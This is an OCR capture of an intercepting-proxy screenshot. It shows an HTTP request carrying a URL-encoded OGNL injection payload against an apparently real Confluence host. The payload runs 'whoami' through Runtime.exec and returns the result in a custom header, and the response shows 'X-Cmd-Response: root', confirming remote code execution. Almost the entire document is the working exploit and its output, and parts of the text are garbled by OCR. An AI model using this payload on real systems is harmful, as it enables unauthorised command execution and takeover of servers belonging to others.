 Pretty Raw Hex \n
1 GET
/%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%40toString%28%4
0java.lang.Runtime%40getRuntime%28%29.exec%28%22whoami%22%29.getI
nputStream%28%29%2C%22utf-8%22%29%29.%28%40com.opensymphony.webwo
rk.ServletActionContext%40getResponse%28%29.setHeader%28%22X-Cmd-
Response%22%2C%23a%29%29%7D/ HTTP/1.1
2 Host: wiki.ebidding.xin
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID =6323DE11FE09EDDF14DDC9A49F0CF7C0
9 Upgrade-Insecure-Requests : 1
0
1
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.20.2
3 Date: Tue, 07 Jun 2022 01:50:27 GMT
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 0
6 Connection: close
7 Content-Security-Policy : frame-ancestors 'self'
8 Location:
/login.action?os_destination=%2F%24%7B%28%23a%3D%40org.apache.
ons.io.IOUtils%40toString%28%40java.lang.Runtime%40getRuntime%
9.exec%28%22whoami%22%29.getInputStream%28%29%2C%22utf-8%22%29
%28%40com.opensymphony.webwork.ServletActionContext%40getRespo
28%29.setHeader%28%22X-Cmd-Response%22%2C%23a%29%29%7D%2Findex
ion&permissionViolation=true
9 X-Asen: SEN-L1640865222263
10 X-Cmd-Response : root
11 X-Confluence-Request-Time : 1654566627644
12 X-Content-Type-Options : nosniff
13 X-Frame-Options : SAMEORIGIN
14 X-Xss-Protection : 1; mode=block
15
16